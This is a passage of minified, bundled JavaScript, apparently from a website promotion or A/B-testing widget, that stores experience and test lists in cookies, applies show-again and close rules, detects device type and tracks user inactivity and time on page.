t=e.id.toString(),n=this.StoredExperiences;-1===n.indexOf(t)&&(n.push(t),Object(r.setItem)(a.EXPERIENCES_COOKIE_KEY,n.join(a.ITEM_SEPARATOR),a.COOKIE_EXPIRY,!0))},a.prototype.storeJustoAudience=function(e,t){var n=this.StoredJustoTests;void 0===n[e.toString()]&&(n[e.toString()]=t,Object(r.setItem)(a.AB_TESTS_COOKIE_KEY,JSON.stringify(n),a.COOKIE_EXPIRY,!0))},a.prototype.cleanUp=function(){a.storedExperiences=Object(r.getItem)(a.EXPERIENCES_COOKIE_KEY),a.storedJustoTests=Object(r.getItem)(a.AB_TESTS_COOKIE_KEY),Object(r.removeItem)(a.EXPERIENCES_COOKIE_KEY),Object(r.removeItem)(a.AB_TESTS_COOKIE_KEY)},Object.defineProperty(a.prototype,"StoredExperiences",{get:function(){var e=Object(r.getItem)(a.EXPERIENCES_COOKIE_KEY)||a.storedExperiences;return"string"==typeof e?e.split(a.ITEM_SEPARATOR):[]},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"StoredJustoTests",{get:function(){var e=Object(r.getItem)(a.AB_TESTS_COOKIE_KEY)||a.storedJustoTests,t={};try{"string"==typeof e&&(t=JSON.parse(e))}catch(e){Object(o.f)(e)}return t},enumerable:!1,configurable:!0}),a.EXPERIENCES_COOKIE_KEY="_uqd_exp_list",a.AB_TESTS_COOKIE_KEY="_uqd_ab_list",a.COOKIE_EXPIRY=2592e6,a.ITEM_SEPARATOR="|",a);function a(){}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(2),o=(i.prototype.subscribe=function(e){this.observers.push(e)},i.prototype.unsubscribe=function(t){this.observers=this.observers.filter(function(e){return e!==t})},i.prototype.notify=function(t){Object(r.c)(this.observers,function(e){return e.update(t)})},i);function i(){this.observers=[]}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return r});n(42),n(19);var a=function(e,t){e&&(void 0!==e.classList?e.classList.add(t):e.setAttribute("class",(e.getAttribute("class")||"")+" "+t))},r=function(e,t){var n,r,o,i;if(e)return i=t,(o=e)&&(void 0!==o.classList?o.classList.contains(i):-1!==(o.getAttribute("class")||"").indexOf(i))?(r=t,void((n=e)&&(void 0!==n.classList?n.classList.remove(r):n.setAttribute("class",(n.getAttribute("class")||"").replace(new RegExp(r,"g"),""))))):void a(e,t)}},function(e,u,c){"use strict";(function(t){c.d(u,"a",function(){return i});var n=c(16),r=c(17),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},o=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},i=(a.prototype.getWrapper=function(e,t){void 0===t&&(t=document.body);var n="#".concat(e);if(t.querySelector(n))return t.querySelector(n);var r=document.createElement("div");return r.setAttribute("id",e),t.appendChild(r),r},a.prototype.createMarkupResource=function(){return e(this,void 0,void 0,function(){var t;return o(this,function(e){switch(e.label){case 0:return t=Object(n.a)("promotion-experience-preview-assets"),[4,Object(r.a)("".concat(t,"/").concat(this.markupName))];case 1:return[2,e.sent().response]}})})},a.prototype.getMarkup=function(){return e(this,void 0,void 0,function(){return o(this,function(e){return a.markups[this.markupName]||(a.markups[this.markupName]=this.createMarkupResource()),[2,a.markups[this.markupName]]})})},a.markups={},a);function a(e){this.markupName=e,this.createMarkupResource=this.createMarkupResource.bind(this)}}).call(this,c(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return I});var r,o,i=n(14),a=n(53),u=n(37),c=n(36),s=n(15),l=(Object.defineProperty(p.prototype,"Storage",{set:function(e){this.storage=e},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"ParameterName",{get:function(){return this.parameter.parameterName},enumerable:!1,configurable:!0}),p.prototype.evaluate=function(){return!0},p);function p(e,t){this.experience=e,this.parameter=t,this.storage=e.Storage.Namespace}(o=r=r||{}).doNotShowAgain="x",o.showAgainAfter="s";var f,h,d=n(27),v=((f=function(e,t){return(f=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}f(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)})(y,h=l),y.prototype.initialize=function(){this.experience.subscribe(this)},y.prototype.update=function(e){e.systemMessage||e.type===s.a.onDestroyed&&!0!==e.withConversion&&this.onDestroyed()},y.prototype.onDestroyed=function(){var e=this.parameter.Constraint,t=e.getOperator();if(void 0!==t){if(t instanceof u.OperatorShowAgainAfter){var n=e.ValuesAsObject[0];this.handleShowAgainAfter(n.ValueBrowserRunTime.Value.toString())}t instanceof c.OperatorDoNotShowAgain&&this.handleDoNotShowAgain()}},y.prototype.handleShowAgainAfter=function(e){0!=+e&&this.storage.setItem(y.STORAGE_RECORD_KEY,r.showAgainAfter,+e)},y.prototype.handleDoNotShowAgain=function(){this.storage.setItem(y.STORAGE_RECORD_KEY,r.doNotShowAgain,y.DO_NOT_SHOW_AGAIN_EXPIRY),this.storage.getItem(y.STORAGE_RECORD_KEY).Regenerate=!0,this.storage.save()},y.prototype.evaluate=function(){var e=this.storage.getItem(y.STORAGE_RECORD_KEY);return!e||!Boolean(e.value)},y.STORAGE_RECORD_KEY=d.a.closedWithoutConversion,y.DO_NOT_SHOW_AGAIN_EXPIRY=2592e6,y);function y(){return null!==h&&h.apply(this,arguments)||this}var b,g,m=((b=function(e,t){return(b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)})(O,g=l),O.prototype.initialize=function(){this.experience.subscribe(this)},O.prototype.update=function(e){e.systemMessage||e.type===s.a.onDestroyed&&!0===e.withConversion&&this.onDestroyed()},O.prototype.onDestroyed=function(){var e=this.parameter.Constraint,t=e.getOperator();if(void 0!==t){if(t instanceof u.OperatorShowAgainAfter){var n=e.ValuesAsObject[0];this.handleShowAgainAfter(n.ValueBrowserRunTime.Value.toString())}t instanceof c.OperatorDoNotShowAgain&&this.handleDoNotShowAgain()}},O.prototype.handleShowAgainAfter=function(e){0!=+e&&this.storage.setItem(O.STORAGE_RECORD_KEY,r.showAgainAfter,+e)},O.prototype.handleDoNotShowAgain=function(){this.storage.setItem(O.STORAGE_RECORD_KEY,r.doNotShowAgain,O.DO_NOT_SHOW_AGAIN_EXPIRY),this.storage.getItem(O.STORAGE_RECORD_KEY).Regenerate=!0,this.storage.save()},O.prototype.evaluate=function(){var e=this.storage.getItem(O.STORAGE_RECORD_KEY);return!e||!Boolean(e.value)},O.STORAGE_RECORD_KEY=d.a.closedWithConversion,O.DO_NOT_SHOW_AGAIN_EXPIRY=2592e6,O);function O(){return null!==g&&g.apply(this,arguments)||this}var w=n(54),_=(E.create=function(e,t){switch(!0){case t instanceof a.ClosedWithoutConversionParameter:return new v(e,t);case t instanceof w.ClosedWithConversionParameter:return new m(e,t)}},E);function E(){}var P=(x.prototype.visitClosedWithoutConversionParameter=function(e){this.parameters.push(e)},x.prototype.visitClosedAfterConversionParameter=function(e){this.parameters.push(e)},Object.defineProperty(x.prototype,"AvailableBehaviourRules",{get:function(){return this.parameters},enumerable:!1,configurable:!0}),x);function x(){this.parameters=[]}var I=(Object.defineProperty(C.prototype,"AvailableRules",{get:function(){var e=this.experience.Rules.behaviour;if(void 0===e)return[];var t=new P;return e.Hierarchy.accept(t),t.AvailableBehaviourRules},enumerable:!1,configurable:!0}),C.prototype.getHandlers=function(){var t=this;if(this.handlers)return this.handlers;var e=this.AvailableRules;return e.length?(this.handlers=e.map(function(e){return _.create(t.experience,e)}).filter(function(e){return void 0!==e}),this.handlers):[]},C.prototype.initialize=function(){for(var e=this.getHandlers(),t=0;t<e.length;t++)e[t].initialize()},C.prototype.evaluate=function(){for(var e=this.getHandlers(),t=0;t<e.length;t++){var n=e[t];if(!n.evaluate())return i.a.get().log("%cBehaviourRule parameter [".concat(n.ParameterName,"] evaluates as false"),"color: #FF3A00;background: #000"),!1}return!0},C);function C(e){this.experience=e}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TimeUnitMeta=void 0,(r=t.TimeUnitMeta||(t.TimeUnitMeta={})).milliseconds="milliseconds",r.seconds="seconds",r.minutes="minutes",r.hours="hours",r.days="days"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dateTimeToNumber=void 0,t.dateTimeToNumber=function(e){if(e instanceof Date)return e.getTime();switch(typeof e){case"number":return e;case"string":var t=new Date(e);return isNaN(t.getTime())?NaN:t.getTime();default:return NaN}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.removeEventListener=t.addEventListener=void 0;t.addEventListener=function(e,t,n,r){void 0===r&&(r=!1),e&&(void 0!==window.addEventListener?e.addEventListener(t,n,r):void 0!==window.attachEvent&&e.attachEvent("on"+t,n))};t.removeEventListener=function(e,t,n){e&&(void 0!==window.removeEventListener?e.removeEventListener(t,n):window.detachEvent&&window.detachEvent("on"+t,n))}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.RuleGroup=void 0;var i,a=n(8),u=n(61),c=(i=u.AbstractGroup,o(s,i),s.prototype.startEvaluation=function(e,t){void 0===t&&(t={}),this.evaluate(a.EvaluateObservable.getDebouncedOnChange(e),t)},s.prototype.evaluate=function(e,t){void 0===t&&(t={});for(var n=!1,r=!1,o=0;o<this.children.length;o++)this.children[o].evaluate(e,t)?r=!0:n=!0;return"_or"===this.condition&&r||"_and"===this.condition&&!1===n&&!0===r},s.prototype.serialize=function(t){var e;return void 0===t&&(t=!1),(e={})[this.condition]=this.children.map(function(e){return e.serialize(t)}),e},Object.defineProperty(s.prototype,"Token",{get:function(){return this.condition},enumerable:!1,configurable:!0}),s);function s(e,t){var n=i.call(this,t)||this;return n.condition=e,n}t.RuleGroup=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ClosedWithoutConversionParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){return!1},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return!1},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitClosedWithoutConversionParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.closedWithoutConversion)||this}t.ClosedWithoutConversionParameter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ClosedWithConversionParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.validate=function(){return!1},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return!1},enumerable:!1,configurable:!0}),l.prototype.evaluateResolver=function(e){e(this.validate())},l.prototype.createEvaluator=function(){return new a.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},l.prototype.accept=function(e){var t;null!==(t=e.visitClosedAfterConversionParameter)&&void 0!==t&&t.call(e,this)},l);function l(){return i.call(this,c.ParameterEnum.closedWithConversion)||this}t.ClosedWithConversionParameter=s},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(4),o=(Object.defineProperty(i.prototype,"BuildId",{get:function(){return this.buildId},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"ExperienceId",{get:function(){return this.experienceId},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"IsValid",{get:function(){return Boolean(this.buildId)&&Boolean(this.experienceId)},enumerable:!1,configurable:!0}),i.createFromCurrentPage=function(){var e=Object(r.d)(i.PREVIEW_QUERY_EXPERIENCE_ID),t=Object(r.d)(i.PREVIEW_QUERY_BUILD_ID);if(e&&t)return new i(e,t)},i.PREVIEW_QUERY_BUILD_ID="uqd-bid",i.PREVIEW_QUERY_EXPERIENCE_ID="uqd-px",i);function i(e,t){this.experienceId=e,this.buildId=t}},function(e,r,o){"use strict";(function(e){o.d(r,"b",function(){return t}),o.d(r,"a",function(){return n});var i=o(2),t=function(t,n,r,o){return new e(function(e){Object(i.h)(t,function(){return e(!0)},n,r,o,function(){return e(!1)})})},n=i.h.INFINITE_UNTIL_SUCCESS}).call(this,o(5))},function(e,s,l){"use strict";(function(t){l.d(s,"a",function(){return r});var n=l(82),o=l(97),i=l(3),a=l(21),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},u=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},r=(c.create=function(e,t){return new n.a(e,t)},c.createUsingPreview=function(r){return e(this,void 0,void 0,function(){var t,n;return u(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,Object(o.a)(r)];case 1:return t=e.sent(),[2,c.create(t,r)];case 2:return n=e.sent(),a.a.get().removePreview(r.ExperienceId),Object(i.f)(n),[3,3];case 3:return[2]}})})},c);function c(){}}).call(this,l(5))},function(e,u,c){"use strict";(function(t){c.d(u,"a",function(){return i});var r,e,s=c(38),n=c(85),o=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),l=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},p=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},i=(e=n.a,o(a,e),Object.defineProperty(a.prototype,"Logger",{set:function(e){this.logger=e},enumerable:!1,configurable:!0}),a.prototype.runFlow=function(o){var i,a,u,c;return l(this,void 0,void 0,function(){var t,n,r;return p(this,function(e){switch(e.label){case 0:t=0,e.label=1;case 1:return t<this.participants.length?[4,(n=this.participants[t]).flowIteration(o,this)]:[3,4];case 2:if(r=e.sent(),null!==(i=this.logger)&&void 0!==i&&i.groupCollapsed("Flow step",n.constructor.name),null!==(a=this.logger)&&void 0!==a&&a.log("In",o),null!==(u=this.logger)&&void 0!==u&&u.log("Out",r),null!==(c=this.logger)&&void 0!==c&&c.groupEnd(),this.interrupted)return[2,{context:r,status:s.a.interrupted}];if(r===s.a.interrupted)return[2,{context:o,status:s.a.interrupted}];o=r,e.label=3;case 3:return t++,[3,1];case 4:return[2,{context:o,status:s.a.finished}]}})})},a);function a(){return null!==e&&e.apply(this,arguments)||this}}).call(this,c(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=(Object.defineProperty(o.prototype,"isValid",{get:function(){return this.valid},set:function(e){!1===e&&(this.valid=!1)},enumerable:!1,configurable:!0}),o);function o(e){void 0===e&&(e=!0),this.valid=e}},function(f,e,t){"use strict";(function(e){function t(e){r.length||(n(),0),r[r.length]=e}f.exports=t;var n,r=[],o=0;function i(){for(;o<r.length;){var e=o;if(o+=1,r[e].call(),1024<o){for(var t=0,n=r.length-o;t<n;t++)r[t]=r[t+o];r.length-=o,o=0}}r.length=0,o=0,0}var a,u,c,s=void 0!==e?e:self,l=s.MutationObserver||s.WebKitMutationObserver;function p(r){return function(){var e=setTimeout(n,0),t=setInterval(n,50);function n(){clearTimeout(e),clearInterval(t),r()}}}n="function"==typeof l?(a=1,u=new l(i),c=document.createTextNode(""),u.observe(c,{characterData:!0}),function(){a=-a,c.data=a}):p(i),t.requestFlush=n,t.makeRequestCallFromTimer=p}).call(this,t(106))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AbstractGroup=void 0;var r=n(32),o=n(113),i=(a.prototype.removeConstraint=function(e){var t=this.children.indexOf(e),n=this.IndexInParentGroup;if(-1===t)return{parentPosition:n,didRemoveParent:!1,constraintPositionIndex:-1};var r=!1;return this.children.splice(t,1),!this.children.length&&this.parentGroupReference&&(this.parentGroupReference.removeGroup(this),r=!0),{didRemoveParent:r,parentPosition:n,constraintPositionIndex:t}},Object.defineProperty(a.prototype,"IndexInParentGroup",{get:function(){return this.parentGroupReference?this.parentGroupReference.getChildren().indexOf(this):-1},enumerable:!1,configurable:!0}),a.prototype.replaceConstraint=function(e,t){var n=this.children.indexOf(e);return-1===n||(this.children[n]=t).getGroup()||t.setGroupReference(this),this},a.prototype.removeGroup=function(e){var t=this.children.indexOf(e);if(-1!==t)return this.children.splice(t,1),this},a.prototype.replaceGroup=function(e,t){var n=this.children.indexOf(e);return-1===n||((t.parentGroupReference=this).children[n]=t),this},a.prototype.addConstraintInstance=function(e){return e.setGroupReference(this),this.children.push(e),{constraintPositionIndex:this.children.indexOf(e),parentPosition:this.IndexInParentGroup}},a.prototype.addGroup=function(e){return this.children.push(e),e.parentGroupReference=this,e},Object.defineProperty(a.prototype,"rootGroup",{get:function(){return this.parentGroupReference?this.parentGroupReference.rootGroup:this},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"parentGroup",{get:function(){return this.parentGroupReference},enumerable:!1,configurable:!0}),a.prototype.getChildren=function(){return this.children},Object.defineProperty(a.prototype,"length",{get:function(){return this.children.length},enumerable:!1,configurable:!0}),a.prototype.triggerReEvaluateSynchronous=function(){this.children.forEach(function(e){return e.triggerReEvaluateSynchronous()})},a.prototype.countRules=function(){for(var e=0,t=0;t<this.children.length;t++){var n=this.children[t];e+=n instanceof a?n.countRules():1}return e},a.prototype.shouldTriggerReInstall=function(){for(var e=0;e<this.children.length;e++){var t=this.children[e];if(t instanceof a){if(t.shouldTriggerReInstall())return!0}else if(null!=t&&t.constraintParameter.ShouldTriggerReinstall)return!0}return!1},a.prototype.accept=function(e){var t,n=null===(t=e.visitGroup)||void 0===t?void 0:t.call(e,this);if(!o.InterruptGroupVisitSignal.isInterruptGroupVisitSignal(n)){var r=void 0===n?e:n;this.children.forEach(function(e){return e.accept(r)})}},a.prototype.setLogger=function(t){this.logger=t,this.children.forEach(function(e){return e.setLogger(t)})},a.prototype.log=function(){var e,t,n=this.evaluate();null!==(e=this.logger)&&void 0!==e&&e.group.apply(e,this.logger.withStatus("Group [ ".concat(this.Token," ]"),n?r.LoggerMessageStatus.success:r.LoggerMessageStatus.error)),this.children.forEach(function(e){return e.log()}),null!==(t=this.logger)&&void 0!==t&&t.groupEnd()},a);function a(e){this.parentGroupReference=e,this.children=[]}t.AbstractGroup=i},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.NonSerializableValueError=void 0;var i,a=(i=Error,o(u,i),u);function u(e,t){return void 0===t&&(t="unknown"),i.call(this,"Non serializable value occured in ".concat((null==e?void 0:e.parameter)||"unknown constraint","! ").concat(t))||this}t.NonSerializableValueError=a},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorWithInactivity=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(){return!1},s);function s(){return i.call(this,u.OperatorEnum.WITH_INACTIVITY)||this}t.OperatorWithInactivity=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.deviceDetect=void 0;var r=n(65);t.deviceDetect=function(){var e=navigator.userAgent.toLowerCase();return e.match(/Android/i)||e.match(/iPhone/i)||e.match(/iPod/i)||e.match(/BlackBerry/i)||e.match(/Windows Phone/i)?window.screen.availWidth<481?r.DevicesType.MOBILE:r.DevicesType.TABLET:/(ipad|tablet|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(e)?r.DevicesType.TABLET:r.DevicesType.DESKTOP}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.DevicesType=void 0,(r=t.DevicesType||(t.DevicesType={})).MOBILE="mobile",r.TABLET="tablet",r.DESKTOP="desktop"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Inactivity=void 0;var r=n(39),o=(Object.defineProperty(i.prototype,"IsRunning",{get:function(){return this.running},enumerable:!1,configurable:!0}),i.prototype.onActivityDetected=function(){this.destroyTimer(),this.createInactivityTimeout()},i.prototype.createEventListeners=function(){var t=this;this.inactivityEventListeners.forEach(function(e){return window.addEventListener(e,t.onActivityDetected)})},i.prototype.destroyEventListeners=function(){var t=this;this.inactivityEventListeners.forEach(function(e){return window.removeEventListener(e,t.onActivityDetected)})},i.prototype.destroyTimer=function(){void 0!==this.timerId&&window.clearTimeout(this.timerId)},i.prototype.createInactivityTimeout=function(){var e=this;this.destroyTimer(),this.timerId=setTimeout(function(){e.destroy(),e.onInactivityDetected(e)},this.inactivityTime)},i.prototype.start=function(){this.IsRunning||(this.createEventListeners(),this.createInactivityTimeout(),this.running=!0)},i.prototype.destroy=function(){this.destroyTimer(),this.destroyEventListeners(),this.running=!1},i.LISTENERS=["mousemove","mousedown","keypress","DOMMouseScroll","mousewheel","touchmove","MSPointerMove","touchstart"],i);function i(e,t,n){void 0===n&&(n=i.LISTENERS),this.inactivityTime=e,this.onInactivityDetected=t,this.inactivityEventListeners=n,this.running=!1,this.onActivityDetected=this.onActivityDetected.bind(this),this.createInactivityTimeout=(0,r.debounce)(this.createInactivityTimeout,this,5)}t.Inactivity=o},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.TimeOnPageParameter=void 0;var i,a=n(8),c=n(41),s=n(24),u=n(9),l=n(11),p=(i=u.Parameter,o(f,i),f.prototype.evaluateResolver=function(e){var t,n,r=null===(t=this.constraint)||void 0===t?void 0:t.values[0],o=r;if("string"==typeof r){var i=parseInt(r);if(isNaN(i))return;o=i}if("number"==typeof o){var a=new s.Value(o,null===(n=this.constraint)||void 0===n?void 0:n.MetaData),u=new c.ValueConvertor(a);setTimeout(function(){e(!0)},+u.processValueForRunTime().Value)}},Object.defineProperty(f.prototype,"CurrentValue",{get:function(){var e;return null!==(e=this.constraint)&&void 0!==e&&e.EvaluateObservableStatus?this.constraint.values[0]:f.NOT_REACHED_VALUE},enumerable:!1,configurable:!0}),f.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},f.prototype.accept=function(e){var t;null!==(t=e.visitTimeOnPageParameter)&&void 0!==t&&t.call(e,this)},f.NOT_REACHED_VALUE=-1,f);function f(){var 